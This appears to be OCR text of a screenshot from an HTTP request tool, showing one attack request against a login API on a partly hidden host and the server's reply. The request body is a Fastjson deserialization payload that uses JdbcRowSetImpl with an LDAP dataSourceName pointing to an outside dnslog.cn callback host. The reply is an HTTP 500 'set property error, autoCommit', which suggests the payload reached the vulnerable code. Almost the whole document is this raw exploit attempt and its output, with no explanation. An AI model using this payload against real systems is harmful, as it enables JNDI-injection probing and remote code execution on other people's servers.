 Request
数据包扫描
美化
热加载
构造请求
1 POST /api/login HTTP/1.1
2 Host ? : om:8000
3 User-Agent: Mozilla/5.0 (Linux; Android 9; PCRT00 Build/PQ3A.190605.08021643; wv) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/91.0.4472.114
Mobile Safari/537.36
4 Content-Type: application/json; charset=utf-8
5 Content-Length auto : 178
6 Connection: keep-alive
7 Accept-Encoding: gzip, deflate, br
8
9 {"a":{"@type": "java.lang.Class","val":"com.sun.rowset.JdbcRowSetImpl"},"b":{"@type": "com.sun.rowset.JdbcRowSetImpl","dataSourceName":"ldap://
:1389/Deserialization/URLDNS/u1uzj1.dnslog.cn","autoCommit":true}}
Responses
71bytes / 183ms
美化
1 HTTP/1.1 500
2 Server: nginx/1.21.5
3 Date: Sun, 14 Sep 2025 09:49:16 GMT
4 Content-Type: application/json;charset=utf-8
5 Connection: keep-alive
6 Access-Control-Allow-Origin: *
7 Access-Control-Allow-Credentials: true
8 Access-Control-Allow-Methods: POST, PUT, GET, OPTIONS, DELETE
9 Access-Control-Max-Age: 3600
10 Access-Control-Allow-Headers: Origin, X-Requested-With, Content-Type, Accept, client_id, uuid, Authorization
11 Cache-Control: no-cache, no-store, must-revalidate
12 Pragma: no-cache
13 Set-Cookie: JSESSIONID=F35CB512046DDF75F0147EB230DFD8D3; Path=/api; HttpOnly
14 Set-Cookie: JSESSIONID=F35CB512046DDF75F0147EB230DFD8D3; Path=/
15 Content-Length: 79
16
17 { "key": "500000", "msg": "set property error, autoCommit", "requestId": " " }
18